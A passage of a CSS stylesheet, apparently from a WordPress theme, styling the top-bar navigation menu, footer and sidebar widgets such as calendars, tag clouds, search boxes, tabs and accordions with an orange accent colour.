    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    display: block;
    font: 0.8em fontello;
  }
  #dt-topbar-menu-right ul li a.search_btn:after {
    content: "";
  }
  #dt-topbar-menu-right > ul > li > a:after {
    top: 35%;
  }
  #dt-topbar-menu-right ul li a:only-child:after {
    content: "";
  }
  #dt-topbar-menu-right ul.sub-nav li:hover > a {
    background: #f58e03;
    color: #ffffff;
    -webkit-transition: background-color 0.25s ease;
    -moz-transition: background-color 0.25s ease;
    -ms-transition: background-color 0.25s ease;
    -o-transition: background-color 0.25s ease;
    transition: background-color 0.25s ease;
  }
  #dt-topbar-menu-right ul li:hover > a,
  #dt-topbar-menu-right a.search_btn:hover {
    background: transparent;
    color: #f58e03;
    -webkit-transition: background-color 0.25s ease;
    -moz-transition: background-color 0.25s ease;
    -ms-transition: background-color 0.25s ease;
    -o-transition: background-color 0.25s ease;
    transition: background-color 0.25s ease;
  }
  #dt-topbar-menu-right ul li:hover > ul {
    display: block;
  }
  #dt-topbar-menu-right ul ul {
    position: absolute;
  }
  #dt-topbar-menu-right ul ul li {
    float: none;
    width: 15em;
    /*Subnav width*/
  }
  #dt-topbar-menu-right ul ul li a {
    padding: .5em 1.7em .5em 1.7em;
  }
  #dt-topbar-menu-right ul ul li a:after {
    right: 0.375em;
    margin-top: -1.6875em;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  #dt-topbar-menu-right ul .sub-nav {
    top: auto;
    bottom: auto;
    left: auto;
    width: auto;
    margin-top: 0;
  }
  #dt-topbar-menu-right ul ul .sub-nav {
    float: left;
    top: 0;
    left: 100%;
    margin-left: 0;
    margin-top: -1px;
  }
  #dt-topbar-menu-right ul .fly-left ul {
    width: 100%;
    left: auto;
    margin-left: -100%;
    margin-right: -2px;
  }
  #dt-topbar-menu-right ul .fly-left a:after {
    right: auto;
    left: 0.2em;
    margin-top: -1.55em;
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
  }
  #dt-topbar-menu-right > ul > li.fly-left > a:after {
    left: auto;
    right: 0.1em;
    margin-top: 0;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  #dt-topbar-menu-right .dt-megamenu {
    position: static;
  }
  #dt-topbar-menu-right .dt-megamenu .full-dt-megamenu {
    left: 0;
    width: 100%;
  }
  #dt-topbar-menu-right .dt-megamenu .full-dt-megamenu li {
    width: 100%;
  }
  #dt-topbar-menu-right .dt-megamenu-sub-nav {
    margin-top: 0;
    width: 100%;
    position: relative;
  }
  #dt-topbar-menu-right .dt-megamenu-sub-nav ul {
    left: auto;
    margin-left: -100%;
    width: 100%;
  }
  #dt-topbar-menu-right .dt-megamenu-sub-nav .sub-nav {
    left: 100%;
  }
  #dt-topbar-menu-right .dt-megamenu-sub-nav .fly-left ul {
    left: auto;
    margin-left: -100%;
    width: 100%;
  }
  #dt-topbar-menu-right .dt-megamenu-width-set.sticky-right > ul {
    width: 80%;
    left: auto;
    right: 0;
  }
  #dt-topbar-menu-right .dt-megamenu-width-set.sticky-left > ul {
    width: 80%;
    left: 0;
    right: auto;
  }
  #dt-topbar-menu-right .dt-megamenu-width-set > ul > li {
    width: 100%;
  }
  .megamenu-sub > li {
    border: 0!important;
  }
  #dt-topbar-menu-right .dt-megamenu .auto-dt-megamenu > li {
    width: auto;
  }
  #dt-topbar-menu-right .dt-megamenu-sub-nav li {
    width: 100%;
  }
  #dt-topbar-menu-right > ul > .fly-left > ul {
    width: 15em;
  }
}
@media (min-width: 992px) {
  #dt-topbar-menu-right {
    position: relative;
    margin: 0 auto;
    max-width: 970px;
  }
}
@media (min-width: 1200px) {
  #dt-topbar-menu-right {
    position: relative;
    max-width: 1170px;
    margin: 0 auto;
  }
}
#top-bar .logo-desktop,
.sidebar .logo-desktop,
footer .logo-desktop {
  display: none;
}
#top-bar {
  min-height: 3em;
}
/*** FOOTER ***/
.footer-left {
  font-size: 14px;
  color: #ffffff;
}
@media (max-width: 992px) {
  .footer-left {
    height: auto!important;
  }
}
.footer-left #footer-left {
  margin: 40px 20px 40px 20px;
}
@media (max-width: 992px) {
  .footer-left #footer-left {
    position: static;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    border-bottom: 1px solid rgba(0, 0, 0, 0.3);
    padding: 20px 0;
  }
}
@media (max-width: 768px) {
  .footer-left #footer-left {
    border-bottom: 0;
  }
}
.footer-left #footer-left .dt-social a {
  color: #c2c2c2;
}
.footer-right {
  color: #ffffff;
}
@media (min-width: 480px) and (max-width: 992px) {
  .footer-right {
    border-left: 0;
  }
}
/*** /FOOTER ***/
/*** FOOTER WIDGETS ***/
footer#footer {
  /** WIDGET TEXT **/
  /** /WIDGET TEXT **/
  /** WIDGET TWITTER SLIDER **/
  /** /WIDGET TWITTER SLIDER **/
  /** WIDGET CALENDAR **/
  /** /WIDGET CALENDAR **/
  /** WIDGET SEARCH **/
  /** /WIDGET SEARCH **/
  /** WIDGET DT PORTFOLIO IMAGE **/
  /** /WIDGET DT PORTFOLIO IMAGE **/
  /** WIDGET TAG CLOUD **/
  /** /WIDGET TAG CLOUD **/
  /** WIDGET PRODUCT TAG CLOUD **/
  /** /WIDGET PRODUCT TAG CLOUD **/
  /** WIDGET CATEGORIES **/
  /** /WIDGET CATEGORIES **/
  /** WIDGET ARCHIVE **/
  /** /WIDGET ARCHIVE **/
  /** WIDGET RECENT COMMENTS **/
  /** /WIDGET RECENT COMMENTS **/
  /** WIDGET TABS **/
  /** /WIDGET TABS **/
  /** WIDGET ACCORDION **/
  /** /WIDGET ACCORDION **/
  /** WOOCOMMERCE WIDGET PRODUCT SEARCH **/
  /** /WOOCOMMERCE WIDGET PRODUCT SEARCH **/
}
footer#footer .dt-social {
  text-align: left;
}
footer#footer a {
  color: #fff;
}
footer#footer a:hover {
  text-decoration: none;
  border-bottom-width: 1px;
  border-bottom-style: dotted;
  border-bottom-color: rgba(255, 255, 255, 0.5);
}
footer#footer .widget_recent_entries ul li {
  padding-left: 0;
}
footer#footer .widget_recent_entries ul li .icon {
  display: none;
}
footer#footer #footer-left a {
  border: 0;
}
footer#footer .widget_text ul {
  padding-left: 0px;
}
footer#footer .widget_text ul .icon:before {
  font-family: "fontello";
  font-style: normal;
  content: '\e816';
  margin-left: -20px;
  width: 0;
}
footer#footer .widget_text ul li {
  list-style: none;
  /*border-bottom: 1px solid rgba(0, 0, 0, 0.3);*/
  padding: 5px 0 5px 0px;
}
footer#footer .widget_text ul li:last-child {
  border: none;
}
footer#footer .widget_text ul li i {
  font-size: 17px;
}
footer#footer .widget_text ul .children {
  margin-top: 5px;
  margin-bottom: -5px;
  padding: 0px;
}
footer#footer .widget_text ul .children li {
  padding: 5px 0 5px 20px;
  border: none;
}
footer#footer .widget_text ul.list-inline-icon li {
  border: none;
  padding: 0;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  background: none;
  margin-right: .5em;
}
footer#footer .widget_text ul.list-inline-icon li a {
  font-size: 30px;
  color: #ffffff;
  line-height: 0;
}
footer#footer .widget_text ul.list-inline-icon li a i {
  line-height: 1.4em;
  margin: 0;
}
footer#footer .widget_text ul.list-inline-icon li a:hover {
  color: #ffffff;
}
footer#footer .widget_text ul.list-inline-icon li:hover {
  color: #ffffff;
  border: 1px solid #f58e03;
  background: #f58e03;
}
footer#footer .sequence-twitter {
  min-height: 180px;
}
footer#footer .owl-theme .owl-controls {
  text-align: left;
}
footer#footer .owl-theme .owl-controls .owl-page span {
  background-color: #f58e03;
  opacity: 1;
}
footer#footer .owl-theme .owl-controls .owl-page.active span {
  background: none;
  border: 2px solid #f58e03;
}
footer#footer .widget_calendar a {
  color: #f58e03;
}
footer#footer .widget_calendar a:hover {
  color: #905402;
}
footer#footer .widget_calendar #calendar_wrap {
  border: 0px solid #e4e8e9;
  padding: 20px;
}
footer#footer .widget_calendar #today {
  background-color: #f58e03;
}
footer#footer .widget_calendar .pad {
  color: #515151;
}
footer#footer .widget_calendar th {
  text-align: center;
  line-height: 2;
}
footer#footer .widget_calendar td {
  text-align: center;
  line-height: 2;
}
footer#footer .widget_calendar thead th {
  color: #f58e03;
}
footer#footer .widget_search {
  color: #ffffff;
}
footer#footer .widget_search .screen-reader-text {
  display: none;
}
footer#footer .widget_search #searchsubmit {
  display: none;
}
footer#footer .widget_search #s {
  border-width: 1px;
  border-style: solid;
  padding: 5px 5px 5px 30px;
  width: 100%;
  background: none;
  font-size: 0.8em;
  color: #fff;
}
footer#footer .widget_search i {
  padding: 5px 5px;
  position: absolute;
}
footer#footer .dt_widget_portfolio_posts .post-item {
  padding: 0px;
}
footer#footer .dt_widget_portfolio_posts .post-item figure {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  height: 85px;
  width: 85px;
  overflow: hidden;
}
footer#footer .dt_widget_portfolio_posts .post-item figure > div {
  overflow: hidden;
}
footer#footer .dt_widget_portfolio_posts .post-item figure figcaption {
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  background: rgba(0, 0, 0, 0.6);
  opacity: 1;
  background-clip: padding-box;
  text-align: center;
  height: 85px;
}
footer#footer .dt_widget_portfolio_posts .post-item figure figcaption a {
  display: table;
  display: block;
  width: 100%;
  height: 100%;
}
footer#footer .dt_widget_portfolio_posts .post-item figure:hover figcaption,
footer#footer .dt_widget_portfolio_posts .post-item figure.cs-hover figcaption {
  -webkit-transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  transform: translate(0, -100%);
}
footer#footer .dt_widget_portfolio_posts .post-item figure .zoom-plus {
  width: 100%;
  height: 50px;
  position: relative;
  left: 0%;
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  display: block;
}
footer#footer .dt_widget_portfolio_posts .post-item figure .zoom-plus::before,
footer#footer .dt_widget_portfolio_posts .post-item figure .zoom-plus::after {
  top: 50%;
  left: 50%;
}
footer#footer .dt_widget_portfolio_posts .post-item figure .zoom-plus::before {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  display: block;
  border-bottom: #fff solid 1px;
  -webkit-transition: transform 0s;
  -moz-transition: transform 0s;
  -o-transition: transform 0s;
  -ms-transition: transform 0s;
  transition: transform 0s;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
footer#footer .dt_widget_portfolio_posts .post-item figure .zoom-plus::after {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  display: block;
  border-left: #fff solid 1px;
  -webkit-transition: transform 0s;
  -moz-transition: transform 0s;
  -o-transition: transform 0s;
  -ms-transition: transform 0s;
  transition: transform 0s;
  -webkit-transform: translate(0, 50%);
  -moz-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
footer#footer .widget_tag_cloud .tagcloud .tag {
  display: inline-table;
  font-size: 12px;
  background: none;
  border-width: 1px;
  border-style: solid;
  padding: 8px 10px;
  margin: 0 5px 5px 0;
}
footer#footer .widget_tag_cloud .tagcloud .tag a:hover {
  color: #ffffff;
}
footer#footer .widget_tag_cloud .tagcloud .tag:hover {
  background-color: #f58e03;
}
footer#footer .widget_tag_cloud .tagcloud .tag:hover a {
  color: #ffffff;
}
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag {
  display: inline-table;
  font-size: 12px;
  background: none;
  border-width: 1px;
  border-style: solid;
  padding: 8px 10px;
  margin: 0 5px 5px 0;
}
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag a:hover {
  color: #ffffff;
}
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover {
  background-color: #f58e03;
}
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover a {
  color: #ffffff;
}
footer#footer .widget_categories {
  font-size: 14px;
}
footer#footer .widget_categories select {
  width: 95%;
  border: 1px solid #e4e8e9;
  padding: 5px;
  color: #515151;
}
footer#footer .widget_categories a.select-target {
  background: none;
}
footer#footer .widget_archive {
  font-family: 'Raleway';
}
footer#footer .widget_archive li {
  border-bottom: 1px solid #e4e8e9;
}
footer#footer .widget_archive select {
  width: 95%;
  border: 1px solid #e4e8e9;
  padding: 5px;
  color: #515151;
}
footer#footer .widget_archive a.select-target {
  background: none;
}
footer#footer .widget_recent_comments a,
footer#footer .dt_widget_recent_comments a {
  font-style: italic;
  color: rgba(255, 255, 255, 0.4);
}
footer#footer .widget_recent_comments a:hover,
footer#footer .dt_widget_recent_comments a:hover {
  color: #f58e03;
}
footer#footer .widget_recent_comments .comment-author,
footer#footer .dt_widget_recent_comments .comment-author {
  /*color: @white;*/
}
footer#footer .widget_recent_comments li.recentcomments,
footer#footer .dt_widget_recent_comments li.recentcomments {
  /*border-color: @footer-border-color;*/
}
footer#footer .dt_widget_tabs .nav-tabs li a {
  background: none;
  border-width: 1px;
  border-style: solid;
}
footer#footer .dt_widget_tabs .nav-tabs li a:hover {
  color: #ffffff;
  background-color: #f58e03;
}
footer#footer .dt_widget_tabs .nav-tabs li:hover {
  background-color: #f58e03;
}
footer#footer .dt_widget_tabs .nav-tabs li.active a {
  background-color: #f58e03;
  border: 1px solid #f58e03;
  color: #ffffff;
}
footer#footer .dt_widget_tabs .nav-tabs li.active a:hover,
footer#footer .dt_widget_tabs .nav-tabs li.active a:focus {
  color: #ffffff;
  background-color: #f58e03;
  border: 1px solid #f58e03;
  border-top: 3px solid #f58e03;
}
footer#footer .dt_widget_tabs .tab-pane {
  overflow: hidden;
}
footer#footer .dt_widget_tabs .tab-pane .rowlist {
  float: left;
  width: 100%;
  padding: 15px 0;
}
@media (max-width: 1200px) {
  footer#footer .dt_widget_tabs .nav-tabs li {
    display: block;
    width: 100%;
  }
}
footer#footer .dt_widget_accordion .btn-accordion {
  position: absolute;
  right: 30px;
  margin-top: -25px;
  color: #ffffff;
  background-color: #f58e03;
}
footer#footer .dt_widget_accordion .opened {
  color: #f58e03;
  background-color: #ffffff;
}
footer#footer .dt_widget_accordion .panel {
  margin-top: 10px !important;
  border: none;
  background: none;
}
footer#footer .dt_widget_accordion .panel:first-child {
  margin-top: 0px !important;
}
footer#footer .dt_widget_accordion .panel-heading {
  background: none;
  color: #ffffff;
  border-width: 1px;
  border-style: solid;
  -webkit-transition: background-color 0.8s;
  -moz-transition: background-color 0.8s;
  -o-transition: background-color 0.8s;
  -ms-transition: background-color 0.8s;
  transition: background-color 0.8s;
}
footer#footer .dt_widget_accordion .openedup {
  color: #ffffff !important;
  background-color: #f58e03;
  -webkit-transition: background-color 0.8s;
  -moz-transition: background-color 0.8s;
  -o-transition: background-color 0.8s;
  -ms-transition: background-color 0.8s;
  transition: background-color 0.8s;
}
footer#footer .dt_widget_accordion .panel-body {
  margin-top: 10px;
  border-width: 1px;
  border-style: solid;
  background: none;
}
footer#footer .woocommerce.widget_product_search #s {
  border: 1px solid rgba(255, 255, 255, 0.4);
}
/*** /FOOTER WIDGETS ***/
.sidebar .widget_categories ul,
#footer .widget_categories ul,
.sidebar .widget_pages ul,
#footer .widget_pages ul,
.sidebar .widget_recent_entries ul,
#footer .widget_recent_entries ul,
.sidebar .dt_widget_recent_post ul,
#footer .dt_widget_recent_post ul,
.sidebar .widget_recent_comments ul,
#footer .widget_recent_comments ul,
.sidebar .dt_widget_recent_comments ul,
#footer .dt_widget_recent_comments ul,
.sidebar .widget_rss ul,
#footer .widget_rss ul,
.sidebar .widget_meta ul,
#footer .widget_meta ul,
.sidebar .widget_nav_menu ul,
#footer .widget_nav_menu ul,
.sidebar .widget_archive ul,
#footer .widget_archive ul,
.sidebar .woocommerce.widget_product_categories ul,
#footer .woocommerce.widget_product_categories ul {
  padding-left: 0;
}
.sidebar .widget_categories ul li,
#footer .widget_categories ul li,
.sidebar .widget_pages ul li,
#footer .widget_pages ul li,
.sidebar .widget_recent_entries ul li,
#footer .widget_recent_entries ul li,
.sidebar .dt_widget_recent_post ul li,
#footer .dt_widget_recent_post ul li,
.sidebar .widget_recent_comments ul li,
#footer .widget_recent_comments ul li,
.sidebar .dt_widget_recent_comments ul li,
#footer .dt_widget_recent_comments ul li,
.sidebar .widget_rss ul li,
#footer .widget_rss ul li,
.sidebar .widget_meta ul li,
#footer .widget_meta ul li,
.sidebar .widget_nav_menu ul li,
#footer .widget_nav_menu ul li,
.sidebar .widget_archive ul li,
#footer .widget_archive ul li,
.sidebar .woocommerce.widget_product_categories ul li,
#footer .woocommerce.widget_product_categories ul li {
  list-style-type: square;
  list-style-position: inside;
  padding: 5px 0 5px 0px;
}
.sidebar .widget_categories ul li:last-child,
#footer .widget_categories ul li:last-child,
.sidebar .widget_pages ul li:last-child,
#footer .widget_pages ul li:last-child,
.sidebar .widget_recent_entries ul li:last-child,
#footer .widget_recent_entries ul li:last-child,
.sidebar .dt_widget_recent_post ul li:last-child,
#footer .dt_widget_recent_post ul li:last-child,
.sidebar .widget_recent_comments ul li:last-child,
#footer .widget_recent_comments ul li:last-child,
.sidebar .dt_widget_recent_comments ul li:last-child,
#footer .dt_widget_recent_comments ul li:last-child,
.sidebar .widget_rss ul li:last-child,
#footer .widget_rss ul li:last-child,
.sidebar .widget_meta ul li:last-child,
#footer .widget_meta ul li:last-child,
.sidebar .widget_nav_menu ul li:last-child,
#footer .widget_nav_menu ul li:last-child,
.sidebar .widget_archive ul li:last-child,
#footer .widget_archive ul li:last-child,
.sidebar .woocommerce.widget_product_categories ul li:last-child,
#footer .woocommerce.widget_product_categories ul li:last-child {
  border: 0;
}
.sidebar .widget_categories ul li ul,
#footer .widget_categories ul li ul,
.sidebar .widget_pages ul li ul,
#footer .widget_pages ul li ul,
.sidebar .widget_recent_entries ul li ul,
#footer .widget_recent_entries ul li ul,
.sidebar .dt_widget_recent_post ul li ul,
#footer .dt_widget_recent_post ul li ul,
.sidebar .widget_recent_comments ul li ul,
#footer .widget_recent_comments ul li ul,
.sidebar .dt_widget_recent_comments ul li ul,
#footer .dt_widget_recent_comments ul li ul,
.sidebar .widget_rss ul li ul,
#footer .widget_rss ul li ul,
.sidebar .widget_meta ul li ul,
#footer .widget_meta ul li ul,
.sidebar .widget_nav_menu ul li ul,
#footer .widget_nav_menu ul li ul,
.sidebar .widget_archive ul li ul,
#footer .widget_archive ul li ul,
.sidebar .woocommerce.widget_product_categories ul li ul,
#footer .woocommerce.widget_product_categories ul li ul {
  padding-left: 20px;
}
.sidebar .widget_categories ul li ul li,
#footer .widget_categories ul li ul li,
.sidebar .widget_pages ul li ul li,
#footer .widget_pages ul li ul li,
.sidebar .widget_recent_entries ul li ul li,
#footer .widget_recent_entries ul li ul li,
.sidebar .dt_widget_recent_post ul li ul li,
#footer .dt_widget_recent_post ul li ul li,
.sidebar .widget_recent_comments ul li ul li,
#footer .widget_recent_comments ul li ul li,
.sidebar .dt_widget_recent_comments ul li ul li,
#footer .dt_widget_recent_comments ul li ul li,
.sidebar .widget_rss ul li ul li,
#footer .widget_rss ul li ul li,
.sidebar .widget_meta ul li ul li,
#footer .widget_meta ul li ul li,
.sidebar .widget_nav_menu ul li ul li,
#footer .widget_nav_menu ul li ul li,
.sidebar .widget_archive ul li ul li,
#footer .widget_archive ul li ul li,
.sidebar .woocommerce.widget_product_categories ul li ul li,
#footer .woocommerce.widget_product_categories ul li ul li {
  border: 0;
  padding: 2px 0 2px 0;
}
.sidebar .widget_recent_entries ul li,
#footer .widget_recent_entries ul li,
.sidebar .dt_widget_recent_post ul li,
#footer .dt_widget_recent_post ul li {
  list-style: none;
}
.sidebar .widget_recent_entries .post-author,
#footer .widget_recent_entries .post-author,
.sidebar .dt_widget_recent_post .post-author,
#footer .dt_widget_recent_post .post-author,
.sidebar .widget_recent_entries .post-date,
#footer .widget_recent_entries .post-date,
.sidebar .dt_widget_recent_post .post-date,
#footer .dt_widget_recent_post .post-date {
  font-size: .9em;
}
.sidebar .widget_nav_menu .sub-menu li,
#footer .widget_nav_menu .sub-menu li {
  padding: 2px 0;
}
.dt_widget_tabs .meta-info {
  font-size: .8em;
  margin-top: 15px;
}
.rowlist .image-info {
  padding-left: 0;
}
.tab-pane .row:last-child .rowlist {
  border-bottom: 0!important;
}
.tab-pane > .row {
  margin: 0;
}
.sidebar .widget_categories ul li,
.sidebar .widget_pages ul li,
.sidebar .widget_recent_entries ul li,
.sidebar .widget_recent_comments ul li,
.sidebar .widget_rss ul li,
.sidebar .widget_meta ul li,
.sidebar .widget_nav_menu ul li,
.sidebar .widget_archive ul li,
.sidebar .widget_text ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.dt_widget_tabs .nav > li > a {
  padding: 10px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 0;
}
.select.select-theme-default .select-content {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.select.select-theme-default .select-content {
  border-width: 1px;
  border-style: solid;
  width: 250px;
}
.select.select-theme-default .select-options .select-option.select-option-selected:before {
  top: 0.4em;
  left: .7em;
}
.select.select-theme-default .select-options .select-option {
  padding: 0.5em 2.5em;
}
/* Widget RSS */
/* Widget RSS */
.widget_rss ul {
  padding: 0;
}
.widget_rss ul li {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e4e8e9;
}
.widget_rss .rss-date {
  font-style: italic;
  display: block;
  font-size: .9em;
  margin: 15px 0;
}
/*** SIDEBAR WIDGETS ***/
.sidebar {
  /** WIDGET TWITTER SLIDER **/
  /** /WIDGET TWITTER SLIDER **/
  /* WIDGET PORTFOLIO POSTS AND FEATURED POSTS*/
  /** WIDGET CALENDAR **/
  /** /WIDGET CALENDAR **/
  /** WIDGET SEARCH **/
  /** /WIDGET SEARCH **/
  /** WIDGET TEXT **/
  /** /WIDGET TEXT **/
  /** WIDGET DT PORTFOLIO IMAGE **/
  /** /WIDGET DT PORTFOLIO IMAGE **/
  /** WIDGET TAG CLOUD **/
  /** /WIDGET TAG CLOUD **/
  /** WIDGET PRODUCT TAG CLOUD **/
  /** /WIDGET PRODUCT TAG CLOUD **/
  /** WIDGET CATEGORIES **/
  /** /WIDGET CATEGORIES **/
  /** WIDGET ARCHIVE **/
  /** /WIDGET ARCHIVE **/
  /** WIDGET RECENT COMMENTS **/
  /** /WIDGET RECENT COMMENTS **/
  /** WIDGET TABS **/
  /** /WIDGET TABS **/
  /** WIDGET ACCORDION **/
  /** /WIDGET ACCORDION **/
}
.sidebar h3 {
  font-size: 16px;
  margin-bottom: 20px;
  margin-top: 0;
  text-transform: uppercase;
}
.sidebar .widget {
  margin-bottom: 40px;
}
.sidebar a {
  color: #95a5a6;
}
.sidebar a:hover {
  color: #f58e03;
}
.sidebar .dt-widget-twitter .sequence-twitter {
  min-height: 180px;
}
.sidebar .dt-widget-twitter .sequence-twitter a {
  color: #f58e03;
}
.sidebar .dt-widget-twitter .sequence-twitter a:hover {
  color: #905402;
}
.sidebar .owl-theme .owl-controls {
  text-align: left;
}
.sidebar .owl-theme .owl-controls .owl-page span {
  background-color: #f58e03;
  opacity: 1;
}
.sidebar .owl-theme .owl-controls .owl-page.active span {
  background: none;
  border: 2px solid #f58e03;
}
.sidebar .dt_widget_portfolio_posts:after,
.sidebar .dt_widget_featured_posts:after {
  display: block;
  content: '';
  clear: both;
  width: 100%;
}
.sidebar .widget_calendar {
  color: #95a5a6;
}
.sidebar .widget_calendar thead th {
  font-weight: 400;
  text-transform: uppercase;
  font-size: 11px;
  color: grey;
}
.sidebar .widget_calendar #calendar_wrap {
  padding: 20px;
}
.sidebar .widget_calendar a {
  color: #f58e03;
}
.sidebar .widget_calendar a:hover {
  color: #5e3601;
}
.sidebar .widget_calendar #today {
  background-color: #f58e03;
  color: #ffffff;
}
.sidebar .widget_calendar .pad {
  color: #515151;
}
.sidebar .widget_calendar th {
  text-align: center;
  line-height: 2;
}
.sidebar .widget_calendar td {
  text-align: center;
  line-height: 2;
}
.sidebar .woocommerce.widget_product_search #s {
  padding: 10px 10px 10px 40px;
  width: 100%;
  font-size: 1em;
  border-width: 1px;
  border-style: solid;
}
.sidebar .woocommerce.widget_product_search i {
  padding: 0px 10px;
  position: absolute;
  font-size: 1.3em;
  line-height: 2.7;
}
.sidebar .widget_search .screen-reader-text {
  display: none;
}
.sidebar .widget_search #searchsubmit {
  display: none;
}
.sidebar .widget_search #s {
  padding: 10px 10px 10px 40px;
  width: 100%;
  font-size: 1em;
  border-width: 1px;
  border-style: solid;
}
.sidebar .widget_search i {
  padding: 0px 10px;
  position: absolute;
  font-size: 1.3em;
  line-height: 2.7;
}
.sidebar .widget_text ul {
  padding-left: 0px;
}
.sidebar .widget_text ul .icon:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  content: '\e816';
  margin-left: -20px;
  width: 0;
}
.sidebar .widget_text ul li {
  list-style: none;
  padding: 5px 0 5px 28px;
}
.sidebar .widget_text ul li:last-child {
  border: none;
}
.sidebar .widget_text ul li i {
  font-size: 20px;
}
.sidebar .widget_text ul .children {
  margin-top: 5px;
  margin-bottom: -5px;
  padding: 0px;
}
.sidebar .widget_text ul .children li {
  padding: 5px 0 5px 20px;
  border: none;
}
.sidebar .widget_text ul.list-inline-icon li {
  border: none;
  padding: 0;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  background: none;
  margin-right: .5em;
}
.sidebar .widget_text ul.list-inline-icon li a {
  font-size: 30px;
  color: #515151;
  line-height: 0;
}
.sidebar .widget_text ul.list-inline-icon li a i {
  line-height: 1.3em;
}
.sidebar .widget_text ul.list-inline-icon li a:hover {
  color: #ffffff;
}
.sidebar .widget_text ul.list-inline-icon li:hover {
  color: #ffffff;
  border: 1px solid #f58e03;
  background: #f58e03;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item {
  padding: 0px;
  margin-bottom: 5px;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  height: 82px;
  width: 82px;
  overflow: hidden;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure > div {
  overflow: hidden;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure figcaption {
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  background: rgba(0, 0, 0, 0.6);
  opacity: 1;
  background-clip: padding-box;
  text-align: center;
  font-weight: 300;
  height: 85px;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure figcaption a {
  display: table;
  display: block;
  width: 100%;
  height: 100%;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure:hover figcaption,
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure.cs-hover figcaption {
  -webkit-transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  transform: translate(0, -100%);
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure .zoom-plus {
  width: 100%;
  height: 50px;
  position: relative;
  left: 0%;
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  display: block;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure .zoom-plus::before,
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure .zoom-plus::after {
  top: 50%;
  left: 50%;
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure .zoom-plus::before {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  display: block;
  border-bottom: #fff solid 1px;
  -webkit-transition: transform 0s;
  -moz-transition: transform 0s;
  -o-transition: transform 0s;
  -ms-transition: transform 0s;
  transition: transform 0s;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure .zoom-plus::after {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  display: block;
  border-left: #fff solid 1px;
  -webkit-transition: transform 0s;
  -moz-transition: transform 0s;
  -o-transition: transform 0s;
  -ms-transition: transform 0s;
  transition: transform 0s;
  -webkit-transform: translate(0, 50%);
  -moz-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.sidebar .widget_tag_cloud .tagcloud .tag {
  display: inline-table;
  font-size: 12px;
  font-weight: 400;
  background-color: #ecf0f1;
  padding: 3px 10px;
  margin: 0 5px 5px 0;
}
